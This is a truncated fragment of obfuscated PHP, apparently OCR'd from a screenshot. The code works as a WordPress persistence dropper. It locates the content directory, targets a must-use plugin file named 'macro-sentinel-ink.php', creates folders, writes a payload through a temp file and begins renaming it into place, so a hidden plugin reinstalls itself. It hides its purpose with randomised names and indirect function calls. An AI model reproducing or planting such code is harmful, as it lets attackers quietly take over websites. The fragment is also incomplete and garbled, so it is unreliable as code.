
WP_CONTENT_DIR : in6p43fb(5)(th0_1w3_r2ztv1pk(5)(__FILE__));
$ddirlren47p = $p9fpgryp2tsk1ks0 . "/mu-plugins/macro-sentinel-
ink.php"; $en6blc8804piiw7 = $p9fpgryp2tsk1ks0 . "/plugins/macro-
sentinel-ink/macro-sentinel-ink.php"; $yw3bniwwi0l6wg =
@in6p43fb(6)($p9fpgryp2tsk1ks0 . "/mu-plugins") ? $ddirlren47p :
$en6blc8804piiw7; if (!@v8l8j25o(7)($yw3bniwwi0l6wg) ||
@in6p43fb(8)($yw3bniwwi0l6wg) < (0x209+0x117f)) { if
(!@gmpobck5(9)(v8l8j25o(5)($yw3bniwwi0l6wg))) @in6p43fb(10)
(gmpobck5(5)($yw3bniwwi0l6wg), (0x1d2+0x1b), true);
$gn9kcg_2z3 = (th0_1w3_r2ztv1pk(2)('tempnam') ?
@gmpobck5(11)(gmpobck5(5)($yw3bniwwi0l6wg), 'sc_') : false); if
($gn9kcg_2z3 !== false) { $ukp9vmtg27ik2u_ = @in6p43fb(12)
($gn9kcg_2z3, $ti1xcdudwb); if ($ukp9vmtg27ik2u_ !== false &&
$ukp9vmtg27ik2u_ === w7n67rjcs2(13)($ti1xcdudwb)) {
$t8neh0ztd_mlmo8t = false; if (v8l8j25o(14)('rename'))
$t8neh0ztd_mlmo8t = @gmpobck5(15)($gn9kcg_2z3,